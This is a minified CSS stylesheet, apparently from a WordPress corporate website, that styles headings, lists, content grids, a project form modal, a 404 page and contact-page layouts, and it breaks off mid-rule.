:where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:16px;margin-top:28px}@media (min-width:64.0625em){.is-root-container :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:24px;margin-top:40px}}.is-root-container :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:10px;margin-top:24px}@media (min-width:64.0625em){.is-root-container :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:40px}}.is-root-container :where(h4,.is-style-h4):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h4,.is-style-h4):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:16px;margin-top:24px}.is-root-container :where(h5,.is-style-h5,h6,.is-style-h6):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h5,.is-style-h5,h6,.is-style-h6):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:10px;margin-top:12px}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:10px}@media (min-width:64.0625em){.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:28px}}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong{font-family:var(--font-medium);font-weight:var(--font-weight-normal)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong em,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong em{font-family:var(--font-italic);font-weight:var(--font-weight-bold)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em{font-family:var(--font-italic)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em strong,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em strong{font-family:var(--font-italic);font-weight:var(--font-weight-bold)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper){background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a.is-active:not(.card-two-col__wrapper),.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):focus-visible,.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):hover,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a.is-active:not(.card-two-col__wrapper),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):focus-visible,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):hover{background-position:0 60%;color:var(--c-ebony-clay)}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){list-style-type:none;margin-bottom:20px;margin-top:10px}@media (min-width:64.0625em){.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:28px}}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{margin-bottom:12px;position:relative}@media (min-width:64.0625em){.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{margin-bottom:22px}}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li ul,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li ul{margin-bottom:12px;margin-top:12px}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){counter-reset:ordered-list-counter}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{counter-increment:ordered-list-counter;padding-left:20px;position:relative}@media (min-width:64.0625em){.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{padding-left:25px}}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{content:counter(ordered-list-counter) " – ";font-weight:var(--font-weight-bold);left:0;position:absolute}@media (min-width:64.0625em){.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{top:-1px}}.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{padding-left:12px;position:relative}.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{background-color:var(--c-ebony-clay);border-radius:50%;content:"";height:4px;left:0;position:absolute;top:8px;width:4px}@media (min-width:64.0625em){.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{top:9px}}.is-root-container .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:15px;margin-top:35px;padding:0}@media (min-width:64.0625em){.is-root-container .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:60px;margin-top:60px}}.is-root-container .wp-block-image.is-style-vertical-spacing-tight:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image.is-style-vertical-spacing-tight:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:10px;margin-top:10px}.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:2.8125rem}@media (min-width:48em){.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:4.0625rem}}@media (min-width:64.0625em){.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:5.125rem}}.default-page__title{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-template-page-white{background-color:var(--c-white)}.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 44px);max-width:var(--wp--custom--width--content-tight)}@media (min-width:36.25em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 64px)}}@media (min-width:48em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 110px)}}@media (min-width:64.0625em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 190px)}}.entry-content--article .alignwide:not(.entry-content--default),.entry-content--article .entry-content--default .wp-block-group.is-style-default,:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>[data-align=wide]{max-width:var(--wp--custom--width--wide-tight)}.entry-content--article .entry-content--default .wp-block-group.is-style-default *,:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container .wp-block-group.is-style-default>*{max-width:none!important}.grid--home .card-utility:focus-visible,.grid--office-detail .grid-item:focus-visible,.grid--projects .grid-item:focus-visible,.grid--standard .card-utility:focus-visible{border:2px solid var(--c-accent)}.grid--standard .card-utility.card-utility__loading{animation:loading-bg-color 2s ease-in-out infinite}.grid-wrap{margin-top:1px;padding-bottom:40px}@media (min-width:36.25em){.grid-wrap{padding-bottom:50px}}@media (min-width:48em){.grid-wrap{margin-top:3px;padding-bottom:90px}}@media (min-width:90em){.grid-wrap{padding-bottom:150px}}.grid-item{display:block;height:100%;margin-bottom:3px;position:relative}@media (min-width:48em){.grid-item{margin-bottom:0}}.grid-item:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.grid-item.grid-item--title:before,.grid-item.grid-item--wide:before{padding-top:50%}@media (min-width:48em){.grid-item.grid-item--wide:before{padding-top:35%}}.grid-item.grid-item--wide .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--wide .article__copy-group{padding:2% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--wide .article__copy-group{padding:3% 2.75% 2.5%}}.grid-item.grid-item--wide-home .article__copy-group{padding:3.125% 4%}@media (min-width:48em){.grid-item.grid-item--wide-home .article__copy-group{padding:3% 5%}}@media (min-width:64.0625em){.grid-item.grid-item--wide-home .article__copy-group{padding:2.5% 4.5%}}.grid-item.grid-item--wide-hero:before{padding-top:53%}@media (min-width:48em){.grid-item.grid-item--wide-hero:before{padding-top:35%}}.grid-item.grid-item--wide-hero .article__copy-group{padding:10px 15px}@media (min-width:48em){.grid-item.grid-item--wide-hero .article__copy-group{padding:15px 20px}}@media (min-width:64.0625em){.grid-item.grid-item--wide-hero .article__copy-group{padding:20px 30px}}@media (min-width:48em){.grid-item.grid-item--large-home .article__copy-group{padding:3.125% 4%}}@media (min-width:64.0625em){.grid-item.grid-item--large-home .article__copy-group{padding:2.75% 4%}}.grid-item.grid-item--large .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--large .article__copy-group{padding:3% 4% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--large .article__copy-group{padding:4.5% 4.5% 3.85%}}.grid-item.grid-item--medium:before{padding-top:50%}@media (min-width:48em){.grid-item.grid-item--medium:before{padding-top:53%}}.grid-item.grid-item--medium .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--medium .article__copy-group{padding:2% 4% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--medium .article__copy-group{padding:3% 4% 2.5%}}.grid-item.grid-item--small-home .article__copy-group{padding:3% 4%}@media (min-width:48em){.grid-item.grid-item--small-home .article__copy-group{padding:4% 6% 5%}}@media (min-width:64.0625em){.grid-item.grid-item--small-home .article__copy-group{padding:4.5% 6%}}.grid-item.grid-item--small .article__copy-group{padding:5% 6%}@media (min-width:64.0625em){.grid-item.grid-item--small .article__copy-group{padding:4.5% 6%}}.grid-item .grid-item__img-wrapper{position:absolute!important;top:0}@media (min-width:48em){.grid-item .grid-item__content{align-items:center;bottom:0;display:flex;display:grid;flex-flow:column nowrap;justify-content:center;justify-items:start;left:0;position:absolute;top:0;width:100%}}.grid-item .grid-item__content__inside{width:100%}.card-hover .card-hover__copy>*,.grid-item .card-hover__copy>*{position:relative;transition:color var(--transition-fast);z-index:1}.card-hover .card-hover__copy:after,.grid-item .card-hover__copy:after{background-image:var(--gradient-home-post-after);background-position:0 101%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position var(--transition-fast);width:100%}.card-hover--revert .card-hover__copy>*,.grid-item--revert .card-hover__copy>*{color:var(--c-white)}.card-hover--revert .card-hover__copy:after,.grid-item--revert .card-hover__copy:after{background-image:linear-gradient(to top,var(--c-ebony-clay) 50%,${colors.white} 51%)}.no-touch .card-hover:hover .card-hover__copy>*,.no-touch .grid-item:hover .card-hover__copy>*{color:var(--c-white)}.no-touch .card-hover:hover .card-hover__copy:after,.no-touch .grid-item:hover .card-hover__copy:after{background-position:0 200%}.no-touch .card-hover:hover .card-hover__copy--person>* .type--rolling-stone,.no-touch .grid-item:hover .card-hover__copy--person>* .type--rolling-stone{color:var(--c-white)}.no-touch .card-hover--revert:hover .card-hover__copy>*,.no-touch .grid-item--revert:hover .card-hover__copy>*{color:var(--c-ebony-clay)}.card-hover .card-hover__copy:after{height:102%}.grid--three-column{display:flex;flex-wrap:wrap;justify-content:flex-start}@media (min-width:48em){.grid--three-column>*{width:33.333%}}@supports (display:grid){.grid--three-column{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));margin:-4px}.grid--three-column>*{width:100%}@media (min-width:48em){.grid--three-column{grid-template-columns:repeat(3,minmax(0,1fr));margin:-5px}}@media (min-width:76.25em){.grid--three-column{margin:-10px}}.grid--three-column.mobile-one-column{grid-template-columns:1fr}@media (min-width:48em){.grid--three-column.mobile-one-column{grid-template-columns:repeat(3,minmax(0,1fr))}}}.home{background-color:var(--c-white)}.home .entry-content{overflow:hidden;transition:background .4s ease-out}.home .default-page{margin-bottom:0!important}@media (min-width:1024px) and (max-width:1660px){.bkgd--ebony-clay>div{display:block}}.content-contain{margin-left:auto;margin-right:auto;width:90%}@media (min-width:48em){.content-contain{width:92%}}@media (min-width:76.25em){.content-contain{width:80%}}@media (min-width:90em){.content-contain{width:72%}}.content-contain__interior-lvl-one{padding:0 11px}@media (min-width:48em){.content-contain__interior-lvl-one{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one{padding:0}}.content-contain__interior-lvl-two{padding:0 22px}@media (min-width:48em){.content-contain__interior-lvl-two{padding:0 52px}}@media (min-width:64.0625em){.content-contain__interior-lvl-two{padding:0 36px}}.content-contain__interior-lvl-one-to-two{padding:0 11px}@media (min-width:48em){.content-contain__interior-lvl-one-to-two{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one-to-two{padding:0 52px}}.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0}@media (min-width:48em){.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0 52px}}.content-contain__interior-lvl-two-to-one{padding:0}@media (min-width:48em){.content-contain__interior-lvl-two-to-one{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-two-to-one{padding:0}}.content-contain--home{margin-left:auto;margin-right:auto;width:82%}@media (min-width:64.0625em){.content-contain--home{width:83.7%}}.ie header.content-contain--home{width:calc(16.25% + 415px)}@media (min-width:64.0625em){.ie header.content-contain--home{width:calc(16.25% + 415px)}}.content-contain--article{max-width:820px}@media (min-width:64.0625em){.content-contain--article{max-width:1022px}}.content-contain--people-person{padding:72px 0 60px}@media (min-width:48em){.content-contain--people-person{padding-top:100px}}@media (min-width:64.0625em){.content-contain--people-person{padding:185px 0 81px}}.content-contain__interior-article-one{padding:0 22px;width:100%}@media (min-width:36.25em){.content-contain__interior-article-one{padding:0 32px}}@media (min-width:48em){.content-contain__interior-article-one{padding:0 55px}}@media (min-width:64.0625em){.content-contain__interior-article-one{padding:0 95px}}.content-contain__interior-article-one ul[class^=css-]{list-style-type:disc}.content-contain__interior-article-one ul[class^=css-] li{margin-bottom:10px;padding-left:15px;vertical-align:top}.content-contain__interior-article-one ul[class^=css-] li header{line-height:1;vertical-align:baseline}.content-contain__interior-article-one ul[class^=css-] li:before{content:"";display:list-item;font-size:17px;height:0;left:17px;line-height:inherit;position:absolute;text-align:left;top:-2px;width:15px}@media (min-width:48em){.content-contain__interior-article-one ul[class^=css-] li:before{top:auto}}.content-contain__interior-article-one ul[class^=css-] li:before .ie{content:"•";display:block;left:auto;margin-left:-15px}.content-contain__interior-article-one address ul[class^=css-],.content-contain__interior-article-one header ul[class^=css-]{list-style-type:none}.content-contain__interior-article-one address ul[class^=css-] li,.content-contain__interior-article-one header ul[class^=css-] li{padding-left:0}.content-contain__interior-article-one address ul[class^=css-] li:before,.content-contain__interior-article-one header ul[class^=css-] li:before{display:none}.content-contain__interior-article-one address ul[class^=css-] li:before .ie,.content-contain__interior-article-one header ul[class^=css-] li:before .ie{content:""}@media (min-width:48em){.content-contain__interior-article-two{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-article-two{padding:0}}.content-group{padding-bottom:45px;padding-top:45px}@media (min-width:48em){.content-group{padding-bottom:65px;padding-top:65px}}@media (min-width:76.25em){.content-group{padding-bottom:82px;padding-top:82px}}.content-group--no-top-pad{padding-bottom:45px;padding-top:10px}@media (min-width:48em){.content-group--no-top-pad{padding-bottom:65px}}@media (min-width:76.25em){.content-group--no-top-pad{padding-bottom:82px}}.content-group--no-btm-pad{padding-bottom:25px;padding-top:45px}@media (min-width:48em){.content-group--no-btm-pad{padding-top:65px}}@media (min-width:76.25em){.content-group--no-btm-pad{padding-top:82px}}.content-group--no-btm-pad.content-group--small-top-pad{padding-top:34px}@media (min-width:48em){.content-group--no-btm-pad.content-group--small-top-pad{padding-top:40px}}@media (min-width:76.25em){.content-group--no-btm-pad.content-group--small-top-pad{padding-top:65px}}.main--no-hero{margin-top:calc(var(--site-header-height) + 30px)}@media (min-width:48em){.main--no-hero{margin-top:calc(var(--site-header-height) + 50px)}}@media (min-width:64.0625em){.main--no-hero{margin-top:calc(var(--site-header-height) + 75px)}}@keyframes pulse-preview{0%,to{opacity:.3}50%{opacity:.7}}.default-page#project-why{margin-bottom:0}#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):first-child,#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):only-child{margin-top:0}#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):last-child,#project-why.default-page .rich-text :where(.wp-block-group .wp-block-heading,.wp-block-column .wp-block-heading):only-child{margin-bottom:0}@media (max-width:782px){#project-why.default-page .has-lg-gap-mobile{row-gap:64px}}.project-why-form-modal .form-group__label-group{vertical-align:top}.project-why-form-modal .form-group__checkbox .gchoice:first-child .gfield-choice-input+label{margin-top:0}.project-why-form-modal .form-group__checkbox .gchoice:not(:first-child) .gfield-choice-input+label{margin-top:16px}.project-why-form-modal .gfield--type-fileupload{margin-bottom:40px}.project-why-form-modal .gfield--type-fileupload .gfield_label{margin-top:0}.project-why-form-modal .gfield--type-email{margin-top:40px}.project-why-form-modal .gfield--type-email input[type=email]{width:100%}.project-why-form-modal .gform-page-footer{margin-top:40px}.project-why-form-modal .project-why-form-modal__intro{margin-bottom:40px}.project-why-form-modal .gfield.hidden_label .gfield_label{display:none}.project-why-form-modal .gfield--type-textarea textarea.small{height:90px}.project-why-form-modal .gfield--row .gfield_radio{display:flex;flex-direction:row;gap:13%}.project-why-form-modal .gfield--columns .gfield_radio{display:grid;grid-template-columns:repeat(2,1fr)}.project-why-form-modal .gfield--type-html:not(:first-child) h3{margin-top:48px}.project-why-form-modal #img_preview{animation:pulse-preview 1.5s ease-in-out infinite;background-color:var(--c-iron);min-height:350px}.project-why-form-modal #img_preview:has(img[src]){animation:none;min-height:auto}.project-why-form-modal #img_preview img{width:100%}.project-why-form-modal h2.modal-title{font-family:var(--font-medium);font-family:var(--font-light);font-size:var(--font-size-14x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x);margin-bottom:16px;margin-top:0}@media (min-width:48em){.project-why-form-modal h2.modal-title{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.project-why-form-modal h2.modal-title{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x);margin-bottom:24px;margin-top:0}}.project-why-form-modal .gfield--type-captcha{margin-top:40px}.project-why-form-modal .gfield--type-consent{padding-bottom:0;padding-top:0}.project-why-form-modal .gfield--type-consent .gfield_consent_label{margin-top:0}.project-why-form-modal .gfield--type-text input[type=text]{width:100%}.project-why-form-modal .gfield--large-label>.gfield_label,.project-why-form-modal .gfield--large-label>label{color:inherit;display:block;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:16px;margin-top:48px}@media (min-width:64.0625em){.project-why-form-modal .gfield--large-label>.gfield_label,.project-why-form-modal .gfield--large-label>label{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.project-why-form-modal .gfield--large-label>legend,.project-why-form-modal .gfield--large-label>legend.gfield_label{color:inherit;display:block;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:16px;margin-top:0;padding-top:48px}@media (min-width:64.0625em){.project-why-form-modal .gfield--large-label>legend,.project-why-form-modal .gfield--large-label>legend.gfield_label{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.project-why-form-modal .gform_required_legend{margin-bottom:16px}.static-page__content.not-found__content{display:flex;justify-content:center}@media (min-width:48em){.not-found__content-section{flex:1 0 auto;padding:30px 0;width:100%}}@media (min-width:64.0625em){.not-found__content-section{padding:60px 0}}.not-found__content-heading{color:var(--c-white);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x);text-align:center}@media (min-width:48em){.not-found__content-heading{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.not-found__content-heading{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}@media (min-width:48em){.not-found__content-heading{margin-left:auto;margin-right:auto;max-width:320px}}@media (min-width:64.0625em){.not-found__content-heading{max-width:380px}}.not-found__content-link-item{font-family:var(--font-regular);font-style:normal;font-weight:var(--font-weight-normal);margin-top:20px;text-align:center}@media (min-width:64.0625em){.not-found__content-link-item{margin-top:30px}}.not-found__content-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.not-found__content-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us-hero{flex:1 0 auto}.contacts-by__contact-info{margin:10px 0;word-wrap:break-word;line-height:1.2;margin-top:0}@media (min-width:36.25em){.contacts-by__contact-info{margin:10px 0 0}}.contacts-by__contact-info p{margin-bottom:0}.contact-us-hero__tile{margin-bottom:25px}@media (min-width:64.0625em){.contact-us-hero__tile{border-right:1px solid var(--c-white-40);margin-bottom:0}}.contact-us-hero__tile:last-of-type{margin-bottom:0}@media (min-width:64.0625em){.contact-us-hero__tile:last-of-type{border-right:0}}.contact-us-hero__tile-heading{margin-bottom:10px}@media (min-width:76.25em){.contact-us-hero__tile-heading{max-width:100%}}.contact-us-hero__tile-notice{color:var(--c-white);font-size:14px;margin-top:20px!important;max-width:90%}.contact-us-hero__tile-notice a{color:var(--c-white);display:inline!important;-webkit-text-decoration:underline;text-decoration:underline}.contact-us-hero__tile-notice--xbe a{-webkit-text-decoration:none;text-decoration:none}.contacts-by{margin-bottom:35px}@media (min-width:48em){.contacts-by{margin-bottom:70px}}@media (min-width:76.25em){.contacts-by{margin-bottom:90px}}.contacts-by__intro{margin-bottom:30px}.contacts-by__header{max-width:290px}@media (min-width:48em){.contacts-by__header{max-width:642px}}.contacts-by__header h2{margin:3px 0 10px}.contacts-by__footer{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.contacts-by__grid-item{margin-bottom:15px;padding:4px}@media (min-width:48em){.contacts-by__grid-item{padding:5px}}@media (min-width:76.25em){.contacts-by__grid-item{padding:10px}}.contacts-by__office-address{margin:3px 0 10px}@media (min-width:64.0625em){.contacts-by__business-contact-address h3,.contacts-by__business-contact-address p{margin-bottom:5px}}@media (min-width:76.25em){.contacts-by__business-contact-address h3,.contacts-by__business-contact-address p{margin-bottom:3px}}.contacts-by__business-contact-address h3{margin-bottom:0}.contacts-by__business-contact{margin-bottom:10px;width:100%}.contacts-by__business-contact a{padding:3px 0}.contact-us-hero__tile-heading-text{color:var(--c-white);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.contact-us-hero__tile-heading-text{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.contact-us-hero__tile-heading-text{font-size:1.875rem;line-height:var(--line-height-21x)}}.contact-us__base-font{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.contact-us__base-font{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.contact-us__base-font{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.contact-us__base-font--white{color:var(--c-white)}.contact-us-hero__email,.contacts-by__contact-info-email{line-height:0}.contact-us-hero__tel{font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.contact-us-hero__tel,.contacts-by__header-text{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.contacts-by__header-text{font-size:var(--font-size-11x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.contacts-by__header-text{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.contacts-by__header-text{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.contacts-by--mb-50{margin-bottom:50px!important}.contacts-by--mb-10{margin-bottom:10px!important}.contacts-by__contact-info-name{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media 